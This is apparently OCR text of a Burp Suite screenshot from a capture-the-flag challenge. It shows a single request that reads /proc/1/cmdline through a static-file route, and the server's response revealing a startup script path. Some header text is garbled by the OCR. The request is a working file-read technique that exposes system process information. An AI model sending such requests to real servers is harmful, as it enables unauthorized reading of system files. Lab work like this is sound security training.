 Request
Pretty Raw Hex \n
1 GET /static/proc/1/cmdline HTTP/1.1
2 Host: a80ce277-a49c-4136-b9c5-e6114fd3daad.node5.buuoj.cn:8
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 14 Jan 2025 16:17:54 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 20
6 Connection: close
7 Last-Modified: Tue, 14 Jan 2025 16:17:17 GMT
8 cache-control: no-cache
9 alt-svc:
10 Cache-Control: no-cache
11
12 /bin/bash/start.sh